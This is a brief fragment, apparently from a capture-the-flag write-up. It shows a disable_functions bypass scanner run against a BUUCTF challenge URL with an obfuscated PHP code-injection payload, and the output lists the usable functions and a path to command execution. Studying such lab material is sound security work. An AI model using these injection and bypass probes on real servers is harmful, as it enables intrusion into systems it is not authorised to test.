 λ python df-bypass.py -u http://8d0160af-8c06-41ae-8bc3-d4b0e90d3ce7.node3.buuo
j.cn/?code=(~%8F%97%8F%96%91%99%90)();
ScanDF
authors: Firebasky
This functions can used:
fsockopen,stream_socket_client,stream_socket_client,error_log,mail
nice,can exec!!! use below function
dl